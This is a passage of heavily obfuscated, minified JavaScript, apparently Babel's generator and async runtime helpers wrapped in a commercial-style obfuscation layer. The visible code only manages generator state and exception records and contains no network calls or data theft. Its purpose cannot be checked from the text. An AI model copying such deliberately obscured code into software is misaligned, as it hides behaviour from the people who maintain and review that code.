AVI[fw()[nw(ds)](UM([]),EfI,DO)]=nG()[Vz(OE)].call(null,V0I,ZN,pF,H8),AVI[fP()[hb(jF)](hs,rN,N0I,rk)]=cCI[JM(typeof fP()[hb(zc)],bd([],[][[]]))?fP()[hb(Uz)](LA,pF,wh,l2I):fP()[hb(jF)](Ld,gO,N0I,rk)],AVI[g7()[gp(fV)](zc,lr,Dr,tV)]=null,YM.pop(),L8I=XCI,L8I;}var xsI=cCI[Sm(typeof fP()[hb(BE)],bd([],[][[]]))?fP()[hb(jF)](H5,MQ,N0I,rk):fP()[hb(Uz)](H7,Hs,dA,GHI)];var ZNI;return ZNI=xsI?xsI[fw()[nw(jR)].call(null,UM(UM(Ez)),Vx,Lj)]?(AVI[XOI[JM(typeof fP()[hb(SR)],bd([],[][[]]))?fP()[hb(Uz)].call(null,H3,ER,wZI,Gq):fP()[hb(jR)].call(null,XU,cM,cM,qV)]]=xsI[wb()[st(O5)](MQ,UM({}),Lc,hR)],AVI[DM()[dx(jL)].apply(null,[r6,UM([]),XXI])]=XOI[JM(typeof g7()[gp(tV)],'undefined')?g7()[gp(p5)](HQ,xC,O6,sZI):g7()[gp(UV)].apply(null,[O6,PlI,UM(UM({})),E8])],Sm(nG()[Vz(OV)].call(null,sV,dV,Oz,X6),AVI[JM(typeof fw()[nw(KE)],bd('',[][[]]))?fw()[nw(YF)].call(null,UM(UM(YF)),tC,mHI):fw()[nw(ds)].apply(null,[Kb,EfI,DO])])&&(AVI[fw()[nw(ds)](EC,EfI,DO)]=JM(typeof DM()[dx(OE)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[w0I,UM(YF),pF]):DM()[dx(jL)](r6,Xc,XXI),AVI[fP()[hb(jF)].apply(null,[VR,XU,N0I,rk])]=z3I),AVI[JM(typeof g7()[gp(Dr)],bd('',[][[]]))?g7()[gp(p5)](KA,E6,B7,l2I):g7()[gp(fV)](vV,lr,Gh,tV)]=null,XCI):xsI:(AVI[fw()[nw(ds)].call(null,KC,EfI,DO)]=JM(typeof nG()[Vz(D6)],bd([],[][[]]))?nG()[Vz(Oz)](mDI,xHI,B6,cT):nG()[Vz(OE)](V0I,ZN,pF,O6),AVI[fP()[hb(jF)](LQ,p5,N0I,rk)]=new (tt[DM()[dx(wO)](Fs,CT,Ox)])(g7()[gp(vV)].apply(null,[vO,z8,zc,SO])),AVI[g7()[gp(fV)](UM([]),lr,bR,tV)]=null,XCI),YM.pop(),ZNI;}BVI[fw()[nw(Bd)](UM(UM([])),G8,z3)]=mVI;Z3I(mdI,DM()[dx(pF)](rO,UM(UM({})),Sw),CM(lJ,[wb()[st(O5)].call(null,MQ,Sq,rc,Bq),mVI,fP()[hb(O5)].call(null,UV,Cc,KE,KI),UM(MK[Sm(typeof wb()[st(LU)],'undefined')?wb()[st(Dc)].apply(null,[LT,SR,r6,SE]):wb()[st(D6)](z3,UM(UM(Ez)),hs,sWI)]())]));Z3I(mVI,JM(typeof DM()[dx(H8)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[f9,LU,SE]):DM()[dx(pF)].call(null,rO,UM({}),Sw),CM(lJ,[wb()[st(O5)](MQ,UM(YF),UM(YF),Bq),BVI,fP()[hb(O5)](Hq,cM,KE,KI),UM(Ez)]));BVI[fw()[nw(SR)](Hq,SII,bE)]=FQI(mVI,JdI,CP()[vp(D6)](Uh,Th,tV,CfI));g6I[wb()[st(fV)].apply(null,[QE,UM([]),ER,T4])]=function(fOI){YM.push(cq);var DjI=pC(ST()[RO(pF)].apply(null,[lT,SXI,Nn,fx]),typeof fOI)&&fOI[DM()[dx(pF)].apply(null,[rO,X6,WM])];var A3I;return A3I=UM(UM(DjI))&&(JM(DjI,BVI)||JM(CP()[vp(D6)](Uh,Th,B1,Lh),DjI[fw()[nw(SR)](hF,lV,bE)]||DjI[fP()[hb(KE)](UM(UM(Ez)),H3,fV,p6)])),YM.pop(),A3I;};g6I[DM()[dx(bz)].apply(null,[rc,Xc,bF])]=function(jqI){YM.push(wR);tt[ST()[RO(YF)](r6,Of,Oz,d6)][Sm(typeof wb()[st(rO)],bd([],[][[]]))?wb()[st(fQ)](D6,Th,Hs,Mw):wb()[st(D6)].call(null,fKI,fj,UM(UM([])),d2I)]?tt[JM(typeof ST()[RO(p5)],bd([],[][[]]))?ST()[RO(H7)].apply(null,[W7,PgI,cA,lWI]):ST()[RO(YF)](KA,Of,Oz,d6)][wb()[st(fQ)](D6,wO,H7,Mw)](jqI,mVI):(jqI[fw()[nw(Dq)].call(null,H5,qG,dBI)]=mVI,FQI(jqI,JdI,CP()[vp(D6)].apply(null,[Uh,Th,EC,CH])));jqI[fw()[nw(Bd)](Dr,BP,z3)]=tt[ST()[RO(YF)](LQ,Of,Oz,d6)][g7()[gp(OV)](EC,Yg,rc,BA)](mdI);var KQI;return YM.pop(),KQI=jqI,KQI;};g6I[g7()[gp(jL)](lL,sII,UM(UM([])),LU)]=function(f4){return HZI.apply(this,[rH,arguments]);};NsI(H6I[fw()[nw(Bd)](Ln,G8,z3)]);FQI(H6I[Sm(typeof fw()[nw(vV)],bd('',[][[]]))?fw()[nw(Bd)](UM(UM({})),G8,z3):fw()[nw(YF)].apply(null,[H8,ZT,j8])],WqI,function(){return HZI.apply(this,[Qg,arguments]);});g6I[fP()[hb(H3)].call(null,UM({}),cT,Wh,SfI)]=H6I;g6I[fP()[hb(O6)].apply(null,[Wh,H3,vV,TZI])]=function(qEI,RVI,ZqI,SQI,RCI){YM.push(G4);JM(ZFI(Ez),RCI)&&(RCI=tt[wb()[st(Hs)].apply(null,[rh,Ld,PA,rL])]);var VCI=new H6I(M3I(qEI,RVI,ZqI,SQI),RCI);var jCI;return jCI=g6I[wb()[st(fV)].apply(null,[QE,lL,Ln,GP])](RVI)?VCI:VCI[DM()[dx(jL)].apply(null,[r6,KA,xlI])]()[JM(typeof fw()[nw(lT)],bd([],[][[]]))?fw()[nw(YF)](O5,FC,x9):fw()[nw(vO)](X6,Ek,ER)](function(qqI){YM.push(GE);var LpI;return LpI=qqI[fw()[nw(jR)].apply(null,[UM(YF),LL,Lj])]?qqI[Sm(typeof wb()[st(LU)],bd([],[][[]]))?wb()[st(O5)](MQ,H8,cT,Tn):wb()[st(D6)](D6,pF,MQ,SN)]:VCI[DM()[dx(jL)].call(null,r6,Kb,kP)](),YM.pop(),LpI;}),YM.pop(),jCI;};NsI(mdI);FQI(mdI,JdI,ST()[RO(LU)](H7,CfI,g5,KlI));FQI(mdI,NdI,function(){return HZI.apply(this,[gB,arguments]);});FQI(mdI,fP()[hb(PA)].apply(null,[UM(Ez),UM(Ez),W7,zfI]),function(){return HZI.apply(this,[qX,arguments]);});g6I[wb()[st(vV)].call(null,OR,Uz,hF,vn)]=function(NKI){return HZI.apply(this,[St,arguments]);};g6I[g7()[gp(LT)](QE,tlI,A3,nq)]=KEI;ORI[fw()[nw(Bd)](ds,G8,z3)]=CM(lJ,[DM()[dx(pF)](rO,LQ,Sw),ORI,fw()[nw(PA)].apply(null,[P8,rF,H5]),function dRI(DqI){YM.push(RZI);if(this[g7()[gp(bz)].apply(null,[P8,Dh,OR,dh])]=Ez,this[DM()[dx(jL)].apply(null,[r6,H3,m8])]=Ez,this[g7()[gp(fQ)].apply(null,[Bd,Z2I,lL,MQ])]=this[g7()[gp(Hs)].call(null,Ez,WN,OR,IC)]=z3I,this[JM(typeof fw()[nw(tV)],'undefined')?fw()[nw(YF)].apply(null,[HQ,vR,Jq]):fw()[nw(jR)](tV,GF,Lj)]=UM(YF),this[g7()[gp(fV)].call(null,rN,Jr,jF,tV)]=null,this[fw()[nw(ds)](UM(UM(Ez)),lw,DO)]=DM()[dx(jL)].apply(null,[r6,UM(UM([])),m8]),this[fP()[hb(jF)].apply(null,[X6,Yq,N0I,v7])]=z3I,this[fw()[nw(O6)].apply(null,[UM(UM(YF)),p0I,Dj])][DM()[dx(OR)].call(null,LU,UM(Ez),jw)](NNI),UM(DqI))for(var HOI in this)JM(Sm(typeof DM()[dx(Ls)],'undefined')?DM()[dx(Th)](f3,Kb,JG):DM()[dx(lL)].call(null,MWI,A3,wV),HOI[wb()[st(pF)](LU,Dq,UM(Ez),JBI)](Ez))&&J6I.call(this,HOI)&&UM(tt[g7()[gp(Dr)].call(null,OE,pP,UM(Ez),A3)](TTI(HOI[DM()[dx(H5)](Wh,UM(YF),mU)](YF))))&&(this[HOI]=z3I);YM.pop();},Sm(typeof nG()[Vz(hs)],'undefined')?nG()[Vz(Lc)](Us,lDI,H7,rc):nG()[Vz(Oz)](M3,HSI,fs,Ld),function(){return HZI.apply(this,[Wf,arguments]);},nG()[Vz(Th)](NN,ME,Th,XU),function DOI(r3I){YM.push(wBI);if(this[fw()[nw(jR)](Dk,SU,Lj)])throw r3I;var r6I=this;function hRI(I8I,XsI){YM.push(tSI);tqI[JM(typeof wb()[st(Uh)],bd('',[][[]]))?wb()[st(D6)](KE,Ld,Lc,N4):wb()[st(XU)].apply(null,[Dk,PA,jF,nvI])]=JM(typeof nG()[Vz(Bd)],bd([],[][[]]))?nG()[Vz(Oz)].apply(null,[Xj,M2I,K2I,H7]):nG()[Vz(OE)].call(null,V0I,EII,pF,vO);tqI[fP()[hb(jF)](UM({}),Ld,N0I,EgI)]=r3I;r6I[DM()[dx(jL)](r6,cT,x9)]=I8I;XsI&&(r6I[fw()[nw(ds)](UV,vDI,DO)]=Sm(typeof DM()[dx(rO)],'undefined')?DM()[dx(jL)](r6,rO,x9):DM()[dx(lL)].apply(null,[Dj,KA,dHI]),r6I[fP()[hb(jF)](lC,UM(UM([])),N0I,EgI)]=z3I);var dpI;return YM.pop(),dpI=UM(UM(XsI)),dpI;}for(var ITI=qz(this[fw()[nw(O6)](Dc,mBI,Dj)][fw()[nw(Ez)](A3,Gm,Dc)],YF);t7(ITI,IF[lL]);--ITI){var HdI=this[fw()[nw(O6)](Lc,mBI,Dj)][ITI],tqI=HdI[wb()[st(Dq)](xc,XU,UM(UM([])),Jp)];if(JM(Sm(typeof g7()[gp(QE)],bd('',[][[]]))?g7()[gp(tV)](H8,Jp,Uz,qs):g7()[gp(p5)](UM({}),PgI,A3,xWI),HdI[fP()[hb(ds)](P8,f3,rO,V1)])){var qVI;return qVI=hRI(Sm(typeof DM()[dx(hp)],bd([],[][[]]))?DM()[dx(Dk)].call(null,TE,UV,QP):DM()[dx(lL)](FBI,tV,xh)),YM.pop(),qVI;}if(HM(HdI[fP()[hb(ds)].apply(null,[UM(UM(Ez)),bz,rO,V1])],this[JM(typeof g7()[gp(KC)],bd([],[][[]]))?g7()[gp(p5)](LT,RQ,UM(UM(Ez)),A3):g7()[gp(bz)](Dq,cn,Th,dh)])){var CCI=J6I.call(HdI,nG()[Vz(Uz)](b3,NE,Nn,H3)),E8I=J6I.call(HdI,g7()[gp(VR)](OV,C2,cT,H5));if(CCI&&E8I){if(pT(this[g7()[gp(bz)](Yq,cn,lL,dh)],HdI[Sm(typeof nG()[Vz(cT)],'undefined')?nG()[Vz(Uz)](b3,NE,Nn,gO):nG()[Vz(Oz)].call(null,WXI,k3,BKI,jR)])){var QkI;return QkI=hRI(HdI[nG()[Vz(Uz)].apply(null,[b3,NE,Nn,X6])],UM(Ez)),YM.pop(),QkI;}if(pT(this[g7()[gp(bz)].call(null,E8,cn,rO,dh)],HdI[Sm(typeof g7()[gp(Kb)],bd([],[][[]]))?g7()[gp(VR)].apply(null,[UM(UM([])),C2,UM(UM({})),H5]):g7()[gp(p5)].apply(null,[rN,g6,NG,hSI])])){var VqI;return VqI=hRI(HdI[Sm(typeof g7()[gp(KA)],'undefined')?g7()[gp(VR)].apply(null,[P8,C2,UM([]),H5]):g7()[gp(p5)](Gh,b8,PA,qZI)]),YM.pop(),VqI;}}else if(CCI){if(pT(this[g7()[gp(bz)].apply(null,[g5,cn,D6,dh])],HdI[nG()[Vz(Uz)](b3,NE,Nn,fx)])){var qQI;return qQI=hRI(HdI[nG()[Vz(Uz)].call(null,b3,NE,Nn,Uz)],UM(Ez)),YM.pop(),qQI;}}else{if(UM(E8I))throw new (tt[DM()[dx(rc)].apply(null,[GC,C8,UG])])(Sm(typeof wb()[st(KA)],bd('',[][[]]))?wb()[st(VR)].call(null,r5,wO,UM(UM(YF)),Xb):wb()[st(D6)](Tq,fj,E8,zc));if(pT(this[g7()[gp(bz)].apply(null,[B1,cn,pF,dh])],HdI[Sm(typeof g7()[gp(rO)],bd([],[][[]]))?g7()[gp(VR)](H5,C2,E8,H5):g7()[gp(p5)](hF,fZI,r6,hKI)])){var RNI;return RNI=hRI(HdI[g7()[gp(VR)].apply(null,[vO,C2,A3,H5])]),YM.pop(),RNI;}}}}YM.pop();},fw()[nw(H3)].apply(null,[ds,wp,FO]),function EEI(t6I,mNI){YM.push(n2I);for(var c8I=qz(this[fw()[nw(O6)](SR,cSI,Dj)][fw()[nw(Ez)].call(null,EC,Sp,Dc)],YF);t7(c8I,Ez);--c8I){var X6I=this[fw()[nw(O6)](VR,cSI,Dj)][c8I];if(HM(X6I[fP()[hb(ds)](hp,Uz,rO,j8)],this[g7()[gp(bz)].apply(null,[UM(UM(Ez)),Pc,O5,dh])])&&J6I.call(X6I,Sm(typeof g7()[gp(Yq)],'undefined')?g7()[gp(VR)](cM,px,cT,H5):g7()[gp(p5)](H5,p9,UM(UM(Ez)),Gj))&&pT(this[Sm(typeof g7()[gp(Oz)],'undefined')?g7()[gp(bz)](Wh,Pc,Hs,dh):g7()[gp(p5)](Uz,wBI,KA,vR)],X6I[JM(typeof g7()[gp(zc)],'undefined')?g7()[gp(p5)](lT,fs,Sq,n6):g7()[gp(VR)].apply(null,[UM(UM(Ez)),px,p5,H5])])){var xpI=X6I;break;}}xpI&&(JM(JM(typeof ST()[RO(jR)],'undefined')?ST()[RO(H7)].call(null,PC,z3,FR,qHI):ST()[RO(KE)](Xc,Xr,pF,xDI),t6I)||JM(g7()[gp(H5)](UM(UM([])),f2I,jL,cq),t6I))&&HM(xpI[fP()[hb(ds)].call(null,C8,XU,rO,j8)],mNI)&&HM(mNI,xpI[g7()[gp(VR)](hF,px,EQ,H5)])&&(xpI=null);var IpI=xpI?xpI[wb()[st(Dq)].apply(null,[xc,LA,Xc,jZ])]:{};IpI[wb()[st(XU)].call(null,Dk,hF,cT,qT)]=t6I;IpI[fP()[hb(jF)](UM(UM(YF)),UM([]),N0I,Xz)]=mNI;var AkI;return AkI=xpI?(this[fw()[nw(ds)].call(null,UM(UM([])),Oj,DO)]=DM()[dx(jL)].call(null,r6,tV,tq),this[DM()[dx(jL)].apply(null,[r6,Bd,tq])]=xpI[g7()[gp(VR)].call(null,E8,px,Ls,H5)],XCI):this[fw()[nw(fV)].apply(null,[B1,S7,W7])](IpI),YM.pop(),AkI;},fw()[nw(fV)](W7,G1,W7),function SCI(J3I,UOI){YM.push(T4);if(JM(nG()[Vz(OE)](V0I,EG,pF,tV),J3I[Sm(typeof wb()[st(X6)],bd([],[][[]]))?wb()[st(XU)].call(null,Dk,rc,Yq,vz):wb()[st(D6)].call(null,b0I,UM(YF),UM(UM({})),lT)]))throw J3I[fP()[hb(jF)].apply(null,[Th,ER,N0I,Zb])];JM(ST()[RO(KE)](gO,Qv,pF,xDI),J3I[wb()[st(XU)](Dk,Bd,bz,vz)])||JM(g7()[gp(H5)].apply(null,[UM(UM(YF)),x5,Gh,cq]),J3I[wb()[st(XU)](Dk,P8,Xc,vz)])?this[DM()[dx(jL)].apply(null,[r6,H7,Un])]=J3I[fP()[hb(jF)](rc,jL,N0I,Zb)]:JM(nG()[Vz(OV)].call(null,sV,tB,Oz,p5),J3I[wb()[st(XU)].call(null,Dk,Uh,UM(UM(Ez)),vz)])?(this[fP()[hb(SR)](LQ,H8,PC,At)]=this[Sm(typeof fP()[hb(X6)],bd('',[][[]]))?fP()[hb(jF)].apply(null,[O6,UM(Ez),N0I,Zb]):fP()[hb(Uz)](W7,D6,T4,zT)]=J3I[fP()[hb(jF)](Xc,C8,N0I,Zb)],this[fw()[nw(ds)].call(null,PA,XM,DO)]=nG()[Vz(OV)].call(null,sV,tB,Oz,KC),this[JM(typeof DM()[dx(g5)],bd([],[][[]]))?DM()[dx(lL)](Yr,UM(UM([])),A8):DM()[dx(jL)](r6,H8,Un)]=DM()[dx(Dk)](TE,wO,Fk)):JM(g7()[gp(PA)].call(null,XU,sP,LT,JO),J3I[wb()[st(XU)].apply(null,[Dk,A3,hs,vz])])&&UOI&&(this[DM()[dx(jL)](r6,Uh,Un)]=UOI);var ksI;return YM.pop(),ksI=XCI,ksI;},DM()[dx(EC)](lT,LA,jx),function NTI(wQI){YM.push(flI);for(var vrI=qz(this[fw()[nw(O6)](fj,IT,Dj)][fw()[nw(Ez)](EC,JL,Dc)],YF);t7(vrI,IF[lL]);--vrI){var lqI=this[fw()[nw(O6)](UM({}),IT,Dj)][vrI];if(JM(lqI[g7()[gp(VR)].call(null,fV,Rm,bz,H5)],wQI)){var FVI;return this[fw()[nw(fV)](lC,Zw,W7)](lqI[wb()[st(Dq)](xc,UM(UM(Ez)),lC,Zg)],lqI[JM(typeof DM()[dx(PC)],bd('',[][[]]))?DM()[dx(lL)].call(null,BSI,UM(Ez),MT):DM()[dx(LT)].apply(null,[Lj,UM(UM(Ez)),GG])]),NNI(lqI),YM.pop(),FVI=XCI,FVI;}}YM.pop();},fw()[nw(fQ)].apply(null,[YF,RfI,m6]),function GOI(DNI){YM.push(mq);for(var SRI=qz(this[fw()[nw(O6)](fQ,nO,Dj)][fw()[nw(Ez)].apply(null,[UM([]),MP,Dc])],YF);t7(SRI,Ez);--SRI){var kOI=this[fw()[nw(O6)](hp,nO,Dj)][SRI];if(JM(kOI[fP()[hb(ds)](hp,NG,rO,BU)],DNI)){var KhI=kOI[wb()[st(Dq)].apply(null,[xc,I5,NG,OU])];if(JM(nG()[Vz(OE)].call(null,V0I,wR,pF,H7),KhI[wb()[st(XU)](Dk,KA,Ls,nH)])){var NhI=KhI[fP()[hb(jF)].apply(null,[UM(UM(YF)),ER,N0I,Km])];NNI(kOI);}var OsI;return YM.pop(),OsI=NhI,OsI;}}throw new (tt[DM()[dx(rc)](GC,Sq,tp)])(DM()[dx(Rj)](MQ,Uz,VM));},nG()[Vz(cT)](KvI,ME,LU,D6),function wsI(x8I,hTI,ChI){YM.push(KlI);this[JM(typeof g7()[gp(cM)],bd([],[][[]]))?g7()[gp(p5)].call(null,SR,lZI,rc,lL):g7()[gp(fV)].apply(null,[Hs,sII,B7,tV])]=CM(lJ,[DM()[dx(tV)](B1,UM(Ez),hd),KEI(x8I),fP()[hb(jR)](fx,HQ,cM,qT),hTI,g7()[gp(UV)](UM([]),gHI,r6,E8),ChI]);JM(Sm(typeof DM()[dx(W7)],bd('',[][[]]))?DM()[dx(jL)](r6,OR,Mj):DM()[dx(lL)].call(null,nA,E8,n0I),this[fw()[nw(ds)](SR,Tj,DO)])&&(this[fP()[hb(jF)](ER,EQ,N0I,VF)]=z3I);var VRI;return YM.pop(),VRI=XCI,VRI;}]);var xCI;return YM.pop(),xCI=g6I,xCI;};var dQI=function(IRI){"@babel/helpers - typeof";YM.push(CE);dQI=pC(ST()[RO(pF)](LA,c0I,Nn,fx),typeof tt[wb()[st(g5)](zc,Uh,hs,LL)])&&pC(DM()[dx(VR)](bz,Uz,DN),typeof tt[wb()[st(g5)](zc,W7,r6,LL)][DM()[dx(tV)](B1,H8,tx)])?function(GKI){return HZI.apply(this,[wf,arguments]);}:function(MZI){return HZI.apply(this,[zg,arguments]);};var MsI;return YM.pop(),MsI=dQI(IRI),MsI;};var GnI=function(){"use strict";var l8I=function(ErI,TkI,j3I){return mYI.apply(this,[rX,arguments]);};var mEI=function(rkI,brI,Z6I,tkI){YM.push(PDI);var qrI=brI&&zG(brI[fw()[nw(Bd)](UM(UM(Ez)),MV,z3)],cTI)?brI:cTI;var VOI=tt[ST()[RO(YF)].call(null,PC,pN,Oz,d6)][JM(typeof g7()[gp(rO)],bd([],[][[]]))?g7()[gp(p5)].call(null,MQ,p0I,f3,zO):g7()[gp(OV)].apply(null,[PC,Kh,jL,BA])](qrI[fw()[nw(Bd)].call(null,UM(UM({})),MV,z3)]);var ZCI=new YsI(tkI||[]);rEI(VOI,wb()[st(O6)](vc,UM({}),LT,Vt),CM(lJ,[wb()[st(O5)](MQ,UM({}),rc,hr),IEI(rkI,Z6I,ZCI)]));var LsI;return YM.pop(),LsI=VOI,LsI;};var cTI=function(){};var CVI=function(){};var rhI=function(){};var ENI=function(nNI,chI){YM.push(xgI);function gqI(VhI,p8I,tsI,PpI){YM.push(PfI);var ZdI=HZI(Ht,[nNI[VhI],nNI,p8I]);if(Sm(nG()[Vz(OE)](V0I,EfI,pF,VR),ZdI[JM(typeof wb()[st(Uh)],'undefined')?wb()[st(D6)](PA,Ln,KA,PfI):wb()[st(XU)](Dk,Ls,KE,Cb)])){var zhI=ZdI[fP()[hb(jF)](Lc,bz,N0I,hM)],zdI=zhI[wb()[st(O5)](MQ,KC,UM(Ez),RF)];var pqI;return pqI=zdI&&pC(ST()[RO(Bd)].apply(null,[O6,T4,Oz,HQ]),dQI(zdI))&&qsI.call(zdI,wb()[st(PA)].apply(null,[Ld,rc,Nn,OF]))?chI[DM()[dx(X6)](E8,UM(UM(Ez)),DF)](zdI[JM(typeof wb()[st(E8)],bd([],[][[]]))?wb()[st(D6)](zO,UM(Ez),X6,nE):wb()[st(PA)].apply(null,[Ld,Ld,hs,OF])])[fw()[nw(vO)].call(null,UM({}),Ud,ER)](function(DdI){YM.push(XA);gqI(DM()[dx(jL)](r6,B1,ET),DdI,tsI,PpI);YM.pop();},function(L6I){YM.push(Xq);gqI(nG()[Vz(OE)].call(null,V0I,MR,pF,hp),L6I,tsI,PpI);YM.pop();}):chI[DM()[dx(X6)](E8,fj,DF)](zdI)[fw()[nw(vO)](LA,Ud,ER)](function(DrI){YM.push(qh);zhI[wb()[st(O5)](MQ,Wh,Gh,UL)]=DrI,tsI(zhI);YM.pop();},function(lCI){YM.push(Bs);var QrI;return QrI=gqI(nG()[Vz(OE)].call(null,V0I,FWI,pF,Dk),lCI,tsI,PpI),YM.pop(),QrI;}),YM.pop(),pqI;}PpI(ZdI[fP()[hb(jF)].apply(null,[UM(Ez),X6,N0I,hM])]);YM.pop();}var fhI;rEI(this,wb()[st(O6)](vc,ds,I5,Kd),CM(lJ,[wb()[st(O5)](MQ,UM({}),UM([]),wV),function BsI(fTI,ANI){var VEI=function(){return new chI(function(LOI,L3I){gqI(fTI,ANI,LOI,L3I);});};var rqI;YM.push(qWI);return rqI=fhI=fhI?fhI[Sm(typeof fw()[nw(EQ)],bd([],[][[]]))?fw()[nw(vO)](pF,F1,ER):fw()[nw(YF)](UM(YF),IQ,KR)](VEI,VEI):VEI(),YM.pop(),rqI;}]));YM.pop();};var QhI=function(BOI){return mYI.apply(this,[DI,arguments]);};var OkI=function(ZQI){return mYI.apply(this,[Rv,arguments]);};var YsI=function(GTI){YM.push(zr);this[fw()[nw(O6)].call(null,Dk,R4,Dj)]=[CM(lJ,[fP()[hb(ds)](LA,jF,rO,zM),g7()[gp(tV)](A3,Pd,gO,qs)])],GTI[DM()[dx(OR)].apply(null,[LU,Ld,Fp])](QhI,this),this[fw()[nw(PA)].apply(null,[UM(UM(Ez)),mb,H5])](UM(Ez));YM.pop();};var bNI=function(mhI){YM.push(Q0I);if(mhI||JM(DM()[dx(Nn)].call(null,H5,UM(UM([])),jO),mhI)){var AOI=mhI[fqI];if(AOI){var lhI;return YM.pop(),lhI=AOI.call(mhI),lhI;}if(pC(ST()[RO(pF)](Uh,RfI,Nn,fx),typeof mhI[DM()[dx(jL)].call(null,r6,UM(UM(Ez)),bx)])){var ckI;return YM.pop(),ckI=mhI,ckI;}if(UM(tt[g7()[gp(Dr)].apply(null,[PA,PP,Nn,A3])](mhI[fw()[nw(Ez)](Kb,F5,Dc)]))){var vhI=XV(IF[YF]),Q6I=function ArI(){YM.push(CSI);for(;pT(++vhI,mhI[fw()[nw(Ez)](UM([]),qd,Dc)]);)if(qsI.call(mhI,vhI)){var GNI;return ArI[wb()[st(O5)](MQ,LT,LU,AN)]=mhI[vhI],ArI[fw()[nw(jR)](A3,xfI,Lj)]=UM(YF),YM.pop(),GNI=ArI,GNI;}ArI[wb()[st(O5)](MQ,vO,UM(UM([])),AN)]=jTI;ArI[fw()[nw(jR)](Wh,xfI,Lj)]=UM(Ez);var BCI;return YM.pop(),BCI=ArI,BCI;};var J8I;return J8I=Q6I[DM()[dx(jL)](r6,H8,bx)]=Q6I,YM.pop(),J8I;}}throw new (tt[DM()[dx(wO)](Fs,Dq,Jr)])(bd(dQI(mhI),g7()[gp(CT)].call(null,B7,OP,LU,cM)));};YM.push(TR);GnI=function j8I(){return ERI;};var jTI;var ERI={};var v6I=tt[Sm(typeof ST()[RO(hs)],'undefined')?ST()[RO(YF)](W7,pw,Oz,d6):ST()[RO(H7)](LT,K8,ks,sO)][Sm(typeof fw()[nw(LT)],'undefined')?fw()[nw(Bd)](UM([]),k1,z3):fw()[nw(YF)](Kb,Bc,GZI)];var qsI=v6I[DM()[dx(cT)](zA,D6,pL)];var rEI=tt[ST()[RO(YF)].apply(null,[Hs,pw,Oz,d6])][DM()[dx(OV)].call(null,C8,B7,mk)]||function(cXI,r2I,b2I){return HZI.apply(this,[I0,arguments]);};var GEI=pC(ST()[RO(pF)](CT,vP,Nn,fx),typeof tt[Sm(typeof wb()[st(lL)],bd('',[][[]]))?wb()[st(g5)].call(null,zc,E8,SR,mP):wb()[st(D6)](sWI,OV,lC,DN)])?tt[wb()[st(g5)](zc,H7,UV,mP)]:{};var fqI=GEI[DM()[dx(tV)](B1,PC,Nz)]||(JM(typeof wb()[st(KE)],'undefined')?wb()[st(D6)](b9,C8,D6,ld):wb()[st(H3)](FO,O6,Hq,s7));var RsI=GEI[nG()[Vz(KE)](PC,Bn,LU,Th)]||g7()[gp(O6)](UM(UM({})),pm,PA,Dk);var UsI=GEI[fw()[nw(g5)](UM(UM([])),Ox,fQ)]||DM()[dx(Dr)](Es,XU,Bw);try{var dsI=YM.length;var HsI=UM([]);l8I({},Sm(typeof DM()[dx(fx)],bd([],[][[]]))?DM()[dx(Nn)](H5,UM(UM({})),Yg):DM()[dx(lL)](cA,f3,Hq));}catch(cQI){YM.splice(qz(dsI,YF),Infinity,TR);l8I=function(AvI,E4,YII){return HZI.apply(this,[S2,arguments]);};}ERI[DM()[dx(CT)].call(null,kHI,m6,IG)]=mEI;var WTI=fP()[hb(H8)].apply(null,[Dc,rc,Ls,qk]);var LRI=g7()[gp(SR)].call(null,I5,w7,UM(YF),OR);var q8I=fP()[hb(vO)](vV,Yq,L5,sP);var YNI=CP()[vp(p5)](YC,g5,B1,OX);var DQI={};var jdI={};l8I(jdI,fqI,function(){return HZI.apply(this,[G2,arguments]);});var tVI=tt[ST()[RO(YF)].call(null,Uz,pw,Oz,d6)][fw()[nw(H8)](jF,Zb,LU)];var tTI=tVI&&tVI(tVI(bNI([])));tTI&&Sm(tTI,v6I)&&qsI.call(tTI,fqI)&&(jdI=tTI);var jsI=rhI[fw()[nw(Bd)](W7,k1,z3)]=cTI[fw()[nw(Bd)].call(null,EC,k1,z3)]=tt[ST()[RO(YF)](Bd,pw,Oz,d6)][g7()[gp(OV)](O6,kP,cT,BA)](jdI);function SqI(WEI){YM.push(pF);[DM()[dx(jL)](r6,hF,FR),Sm(typeof nG()[Vz(UV)],bd([],[][[]]))?nG()[Vz(OE)].call(null,V0I,dT,pF,CT):nG()[Vz(Oz)](OHI,L0I,M0I,NG),nG()[Vz(OV)].call(null,sV,IC,Oz,rc)][DM()[dx(OR)](LU,OE,MO)](function(zsI){l8I(WEI,zsI,function(m6I){var LVI;YM.push(wBI);return LVI=this[wb()[st(O6)].apply(null,[vc,Wh,Bd,dz])](zsI,m6I),YM.pop(),LVI;});});YM.pop();}function IEI(F6I,pCI,UTI){var b6I=WTI;return function(lsI,kqI){YM.push(J6);if(JM(b6I,q8I))throw new (tt[DM()[dx(rc)](GC,VR,QlI)])(Sm(typeof g7()[gp(bC)],bd('',[][[]]))?g7()[gp(Dq)].call(null,ER,RC,UM(UM(Ez)),Ln):g7()[gp(p5)](jR,Kc,OR,plI));if(JM(b6I,YNI)){if(JM(nG()[Vz(OE)](V0I,wN,pF,hF),lsI))throw kqI;var FdI;return FdI=CM(lJ,[wb()[st(O5)].apply(null,[MQ,BE,UM([]),RWI]),jTI,Sm(typeof fw()[nw(B7)],bd('',[][[]]))?fw()[nw(jR)](hp,T4,Lj):fw()[nw(YF)].call(null,UM(Ez),fII,LQ),UM(Ez)]),YM.pop(),FdI;}for(UTI[fw()[nw(ds)].apply(null,[B1,N6,DO])]=lsI,UTI[Sm(typeof fP()[hb(LT)],'undefined')?fP()[hb(jF)].apply(null,[LU,hF,N0I,Oq]):fP()[hb(Uz)](Rj,H8,YF,nO)]=kqI;;){var hhI=UTI[g7()[gp(fV)](cM,kvI,Ls,tV)];if(hhI){var hqI=SdI(hhI,UTI);if(hqI){if(JM(hqI,DQI))continue;var hEI;return YM.pop(),hEI=hqI,hEI;}}if(JM(DM()[dx(jL)](r6,CT,gKI),UTI[fw()[nw(ds)](B1,N6,DO)]))UTI[g7()[gp(fQ)](UM(Ez),L0I,jL,MQ)]=UTI[g7()[gp(Hs)](vO,s4,UV,IC)]=UTI[fP()[hb(jF)].call(null,BE,UM([]),N0I,Oq)];else if(JM(Sm(typeof nG()[Vz(wO)],bd(DM()[dx(Nn)](H5,pF,hr),[][[]]))?nG()[Vz(OE)](V0I,wN,pF,SR):nG()[Vz(Oz)](g2I,rO,kvI,r6),UTI[JM(typeof 